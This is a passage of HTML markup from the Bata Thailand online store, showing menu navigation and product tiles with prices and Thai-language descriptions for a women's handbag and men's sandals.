        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_9074955_000" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%AD%E0%B8%84%E0%B9%80%E0%B8%8B%E0%B8%AA%E0%B9%80%E0%B8%8B%E0%B8%AD%E0%B8%A3%E0%B8%B5%E0%B9%88/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%96%E0%B8%B7%E0%B8%AD/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-red-label-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%96%E0%B8%B7%E0%B8%AD-%E0%B8%AA%E0%B8%B0%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B8%82%E0%B9%89%E0%B8%B2%E0%B8%87%E0%B8%9E%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%A1%E0%B8%AA%E0%B8%B2%E0%B8%A2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-amaline---%E0%B8%AA%E0%B8%B5%E0%B9%81%E0%B8%94%E0%B8%87%E0%B8%AD%E0%B8%A1%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%95%E0%B8%B2%E0%B8%A5-9074955-524M_2024_9074955.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="899.00">
            
                <div class="format-price-layout">
                    
                    ฿ 899.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_9074955_000"
    data-name="Bata บาจา Red Label กระเป๋าถือ สะพายข้างพร้อมสาย สำหรับผู้หญิง รุ่น AMALINE - สีแดงอมน้ำตาล 9074955"
    data-id="524M_2024_9074955_000"
    data-dimension1="524M_EL90795521W"
    data-dimension2="9074955"
    data-dimension3="524M_2024_9074955"
    data-price="899.00"
    data-brand="BATA RED LABEL"
    data-category="TH_Women_Accessories_Bags"
    data-description="● กระเป๋าหนังสังเคราะห์ที่ช่วยให้คุณบรรจุของได้อย่างตามต้องการและปลอดภัย ● สายสะพายปรับความยาวได้ ออกแบบให้เลือกถือตามความต้องการ ● สีดำ เหมาะสำหรับทั้งวันทำงานและวันหยุดของคุณ ช่วยเสริมลุคให้ดูสง่างามยิ่งขึ้น  ขนาด W41 cmx H29.5 cmxD15cm 

การดูแลรักษา : เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท  ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-red-label-%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%96%E0%B8%B7%E0%B8%AD-%E0%B8%AA%E0%B8%B0%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B8%82%E0%B9%89%E0%B8%B2%E0%B8%87%E0%B8%9E%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%A1%E0%B8%AA%E0%B8%B2%E0%B8%A2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-amaline-524M_EL90795521W.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%AD%E0%B8%84%E0%B9%80%E0%B8%8B%E0%B8%AA%E0%B9%80%E0%B8%8B%E0%B8%AD%E0%B8%A3%E0%B8%B5%E0%B9%88/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9B%E0%B9%8B%E0%B8%B2%E0%B8%96%E0%B8%B7%E0%B8%AD/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbac5db13/images/tile/9074955_1.jpg?sw=200&amp;sh=200"
    data-color="แดงอมน้ำตาล"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้หญิง"
    data-category2="สินค้าแอคเซสเซอรี่"
    data-category3="กระเป๋าถือ"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B9%81%E0%B8%9A%E0%B8%A3%E0%B8%99%E0%B8%94%E0%B9%8C/" data-menu-index="2" data-menu-selection="แบรนด์" aria-label="แบรนด์" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">แบรนด์</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">ผู้หญิง Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                หมวดหมู่สินค้า
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B9%81%E0%B8%9A%E0%B8%A3%E0%B8%99%E0%B8%94%E0%B9%8C/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B9%81%E0%B8%9A%E0%B8%A3%E0%B8%99%E0%B8%94%E0%B9%8C/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B9%81%E0%B8%9A%E0%B8%A3%E0%B8%99%E0%B8%94%E0%B9%8C/bata-flexible/" aria-label="Bata Flexible">
                <span class="cc-menu__thirdLevel__title">Bata Flexible</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B9%81%E0%B8%9A%E0%B8%A3%E0%B8%99%E0%B8%94%E0%B9%8C/bata-red-label/" aria-label="Bata Red Label">
                <span class="cc-menu__thirdLevel__title">Bata Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B9%81%E0%B8%9A%E0%B8%A3%E0%B8%99%E0%B8%94%E0%B9%8C/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B9%81%E0%B8%9A%E0%B8%A3%E0%B8%99%E0%B8%94%E0%B9%8C/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B9%81%E0%B8%9A%E0%B8%A3%E0%B8%99%E0%B8%94%E0%B9%8C/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">แสดงทั้งหมด</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/th/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#find-store" />
</svg>
                    ค้นหาสาขา
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/th/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#track-order" />
</svg>
                ติดตามสถานะออเดอร์
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/th/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#contact-us" />
</svg>
                ติดต่อเรา
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/th/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#icon-account" />
</svg>
            
                บัญชีของฉัน
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/th_TH/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                รายการที่ชอบ
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="ผู้ชาย" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">ผู้ชาย</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/th/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B8%A1%E0%B8%B2%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/" data-menu-index="2" data-menu-selection="สินค้าใหม่มาแรง" aria-label="สินค้าใหม่มาแรง" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">สินค้าใหม่มาแรง</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">สินค้าใหม่มาแรง สำหรับผู้ชาย</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            หมวดหมู่สินค้า
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/" aria-label="สินค้าขายดี">
        <span class="cc-menu__thirdLevel__title">สินค้าขายดี</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/th/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B8%A1%E0%B8%B2%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/" aria-label="สินค้ามาใหม่">
        <span class="cc-menu__thirdLevel__title">สินค้ามาใหม่</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            กำลังมาแรง
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_8719342">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87-%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_2021_8719342.html" class="js-analytics-productClick" data-analytics-product-id="524M_2021_8719342" aria-label="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย"
        title="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwc3c1fb8a/images/tile/8719342_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย"
        title="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2021_8719342">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2021_8719342"
        data-analytics-product-id="524M_2021_8719342"
        href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87-%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_2021_8719342.html"
        aria-labelledby="brand-524M_2021_8719342 product-524M_2021_8719342-name product-524M_2021_8719342-price">
        <div class="cc-tile-product-name" id="product-524M_2021_8719342-name">
            Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย
        </div>
        <span class="sr-only" id="product-524M_2021_8719342-price">
            
                ราคา ฿ 699.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2021_8719342" href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87-%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_2021_8719342.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="699.00">
            
                <div class="format-price-layout">
                    
                    ฿ 699.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2021_8719342"
    data-name="Bata บาจา Energy+ รองเท้าแตะลำลอง หูหนีบ ผู้ชาย"
    data-id="524M_2021_8719342"
    data-dimension1="524M_TA8713420510M"
    data-dimension2="8719342"
    data-dimension3="524M_2021_8719342"
    data-price="699.00"
    data-brand="BATA"
    data-category="TH_Men_Shoes_Sandals"
    data-description="Bata  Energy+ รองเท้าแตะลำลองแฟชั่นผู้ชาย 
รองเท้าแตะชายรุ่น WELL UP รองเท้าที่รวมคำจำกัดความนุ่ม เบา ทนทาน พร้อมสายคาดแบบคีบ ใส่ไม่หลุดเดินไม่สะดุด
● รองเท้าส้นแบนแบบหนีบสำหรับผู้ชายจาก Bata 
● สายคาดรองเท้าเส้นหนานุ่มสบายเท้า สวมใส่ง่าย น้ำหนักเบา คุ้มค่า 
● เหมาะสำหรับสวมใส่แบบลำลองในวันสบาย ๆ หรือวันหยุด"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-energy%2B-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0%E0%B8%A5%E0%B8%B3%E0%B8%A5%E0%B8%AD%E0%B8%87-%E0%B8%AB%E0%B8%B9%E0%B8%AB%E0%B8%99%E0%B8%B5%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_TA8713420510M.html"
    data-categoryurl="https://www.bata.com/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%95%E0%B8%B0/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwf896f187/images/tile/8719342_1.jpg?sw=200&amp;sh=200"
    data-color="กรมท่า"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="ผู้ชาย"
    data-category2="รองเท้า"
    data-category3="รองเท้าแตะ"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2021_8696005">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

